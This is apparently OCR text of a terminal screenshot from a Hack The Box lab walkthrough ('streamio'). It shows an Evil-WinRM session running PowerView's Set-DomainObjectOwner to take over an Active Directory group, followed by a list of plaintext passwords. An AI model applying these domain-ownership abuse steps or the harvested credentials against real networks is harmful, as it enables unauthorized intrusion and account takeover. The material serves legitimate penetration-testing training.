 Applications Places System
Tue Sep 13, 20:20
root@gibson
File Edit View Search Terminal Help
streamio.htb\JDGodd System.Security.SecureString
*Evil-WinRM* PS C:\Users\nikk37\Documents> Set-DomainObjectOwner -Identity 'Core Staff' -OwnerIdenity nik
k37 -Cred $cred
A parameter cannot be found that matches parameter name 'OwnerIdenity'.
At line:1 char:46
+ Set-DomainObjectOwner -Identity 'Core Staff' -OwnerIdenity nikk37 -Cr ...
+ ~~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Set-DomainObjectOwner], ParameterBindingException
+ FullyQualifiedErrorId : NamedParameterNotFound,Set-DomainObjectOwner
*Evil-WinRM* PS C:\Users\nikk37\Documents> Set-DomainObjectOwner -Identity 'Core Staff' -OwnerIdenity nik
k37 -Cred $cred
paddpadd
get_dem_girls2@yahoo.com
66boysandgirls..
##123a8j8w5123##
!!sabrina$
JDg0dd1s@d0p3cr3@t0r
n1kk1sd0p3t00
paddpadd@12
password@12
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/streamio]
└──╼ [★]$
[0] 0:openvpn 1:bashZ 2:bashZ 3:sudo- 4:ssh 5:BloodHound 6:ruby2.7* "parrot" 20:20 13-Sep-22